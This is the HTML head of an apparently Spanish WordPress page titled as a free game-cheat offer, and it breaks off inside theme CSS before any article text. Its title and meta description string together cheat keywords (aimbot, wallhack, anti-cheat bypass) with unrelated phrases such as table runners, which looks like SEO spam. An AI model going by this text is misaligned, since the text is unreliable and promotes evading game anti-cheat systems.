

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/
body_size: 45866
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor"/>
<meta property="og:description" content="Cheats Silent aim Bypass Jump God mode Wallhack Aimbot Activation Slide Rage hack Money Arma 3 cheap cheats Table runners and toppers are so easy to […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor - PubliGuia.net" />
	<meta property="og:description" content="Cheats Silent aim Bypass Jump God mode Wallhack Aimbot Activation Slide Rage hack Money Arma 3 cheap cheats Table runners and toppers are so easy to […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-04-27T17:15:32+00:00" />
	<meta property="article:modified_time" content="2023-07-30T20:15:33+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/","url":"https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/","name":"Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-04-27T17:15:32+00:00","dateModified":"2023-07-30T20:15:33+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor del feed" href="https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default 